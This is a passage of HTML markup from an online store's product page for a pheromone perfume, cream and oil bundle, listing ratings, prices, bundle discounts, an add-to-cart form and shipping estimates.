              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;998 Reviews</span>
    </div>
  
</div>
            <div id="shopify-block-AKzNpQ1I4N0pWdlo1V__xb_wishlist_button_wishlist_z7qRjh" class="shopify-block shopify-app-block">
<xb-wishlist-button
  xb-product-id='7548025503910'
  xb-variant-id='43515539456166'
  xb-title='"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"'
  xb-handle='toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres'
  xb-price='74.95'
  xb-count='0'
></xb-wishlist-button>


</div>
<div class="no-js-hidden product-page-price" id="price-template--24730912882979__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$74.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$74.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24730912882979__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43515539456166">
                  
<input type="hidden" name="product-id" value="7548025503910" /><input type="hidden" name="section-id" value="template--24730912882979__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_PBYNnP product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Made in the USA</span>
    </p>
  
  
  
</div>


<noscript
  class="product-form__noscript-wrapper-template--24730912882979__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24730912882979__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24730912882979__main"
        class="select__select"
        form="product-form-template--24730912882979__main"
      ><option
            
              selected="selected"
            
            
            value="43515539456166"
          >Default Title - $74.95 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AMDlRUjBIWHRJSGJtc__subscriptions_app_block_NwqN8j" class="shopify-block shopify-app-block">


  



</div>

<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--24730912882979__main"
  data-section="template--24730912882979__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="&lt;span class=money&gt;${{amount}} USD&lt;/span&gt;"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--24730912882979__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$0 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$74.95 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span><span class=money>$74.95 USD</span></span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--24730912882979__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$14.99 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$134.91 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span><span class=money>$149.90 USD</span></span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--24730912882979__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$44.97 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$179.88 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span><span class=money>$224.85 USD</span></span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":43515539456166,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]","public_title":null,"options":["Default Title"],"price":7495,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--24730912882979__main,
  #SectionAtcBtn-template--24730912882979__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24730912882979__main"
      class="product-form main-product-form"
      data-section="template--24730912882979__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24730912882979__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24730912882979__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43515539456166"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24730912882979__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7548025503910" /><input type="hidden" name="section-id" value="template--24730912882979__main" /></form></product-form><link href="//phermalabs.com/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411750153693" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43515539456166"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//phermalabs.com/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861750153693" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="1"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="6"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="6"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--24730912882979__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24730912882979__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24730912882979__main"
                        src="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=500"
                        alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24730912882979__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$74.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$74.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24730912882979__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24730912882979__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>El Bundle Contiene lo siguiente:</p>
<p>- Perfume [25mg] (1oz botella)</p>
<p>- Crema corporal [25mg] (5oz botella)</p>
<p>- Aceite corporal [25mg] (10mL botella)</p>
                </div><a href="/products/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24730912882979__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24730912882979__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=550 550w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=1100 1100w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=1445 1445w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=1680 1680w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=2048 2048w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=2200 2200w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=2890 2890w,//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169 3375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&width=1445"
    alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40316345614627"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&width=550 550w,//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&width=1100 1100w,//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&width=1445 1445w,//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&width=1680 1680w,//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&width=2048 2048w,//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&width=1445"
    alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40506377208099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
